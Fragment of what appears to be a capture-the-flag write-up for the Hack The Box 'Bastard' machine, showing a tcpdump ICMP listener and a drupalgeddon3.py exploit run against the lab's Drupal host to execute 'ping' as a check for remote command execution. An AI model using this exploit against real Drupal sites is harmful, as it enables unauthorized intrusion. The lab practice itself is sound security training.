 192.168.1.15 10.10.14.238 10.129.115.148 - Bastard
1
❯ sudo tcpdump -i tun0 icmp -n
[sudo] password for al3j0:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
14:12:11.359324 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 9, length 40
14:12:11.359414 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 9, length 40
14:12:12.331459 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 10, length 40
14:12:12.331524 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 10, length 40
14:12:13.356561 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 11, length 40
14:12:13.356627 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 11, length 40
14:12:14.344296 IP 10.129.115.148 > 10.10.14.238: ICMP echo request, id 1, seq 12, length 40
14:12:14.344382 IP 10.10.14.238 > 10.129.115.148: ICMP echo reply, id 1, seq 12, length 40
❯ python2 drupalgeddon3.py http://10.129.115.148 "SESS3eb1dbbf52d2155b11b51607033c4ba2=QMF4TBS2Y0mt1hJyVFXY7QqfLfVWmV80qj1jCHmo7
mU" 1 "ping 10.10.14.238" 2>/dev/null
2
Pinging 10.10.14.238 with 32 bytes of data:
Reply from 10.10.14.238: bytes=32 time=292ms TTL=63
Reply from 10.10.14.238: bytes=32 time=266ms TTL=63
Reply from 10.10.14.238: bytes=32 time=278ms TTL=63
Reply from 10.10.14.238: bytes=32 time=266ms TTL=63
Ping statistics for 10.10.14.238:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 266ms, Maximum = 292ms, Average = 275ms
VPN - root's tasks Privilege Escalation